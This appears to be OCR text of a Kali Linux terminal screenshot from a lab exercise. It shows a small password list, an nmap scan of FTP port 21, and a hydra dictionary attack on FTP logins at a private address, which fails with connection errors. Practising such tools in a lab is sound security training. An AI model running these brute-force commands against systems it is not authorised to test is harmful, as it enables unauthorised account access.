 1 2 3 4 3:02
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls -l passwords.txt
-rw-rw-r-- 1 kali kali 31 Nov 19 02:53 passwords.txt
┌──(kali㉿kali)-[~]
└─$ cat ~/passwords.txt
test123
student123
labpass456
┌──(kali㉿kali)-[~]
└─$ nmap -p 21 127.0.0.1
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-19 03:00 -0500
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00012s latency).
PORT   STATE  SERVICE
21/tcp closed ftp
Nmap done: 1 IP address (1 host up) scanned in 0.14 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P passwords.txt ftp://192.168.233.130
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 03:02:17
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://192.168.233.130:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 03:02:21
┌──(kali㉿kali)-[~]
└─$
KALI